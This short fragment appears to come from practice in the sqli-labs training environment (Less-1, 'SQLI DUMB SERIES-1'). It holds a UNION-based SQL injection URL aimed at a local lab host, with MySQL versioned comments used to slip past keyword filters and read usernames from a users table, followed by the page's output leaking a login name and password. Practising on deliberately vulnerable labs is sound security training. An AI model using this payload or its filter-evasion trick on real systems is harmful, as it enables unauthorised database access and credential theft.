 192.168.0.7/sqli/Less-1/?id=0' union/*!60000ghtwf01*//*!00000select*/ 1,2,username from users limit 0,1
Welcome Dhakkan
Your Login name:2
Your Password:Dumb
SQLI DUMB SERIES-1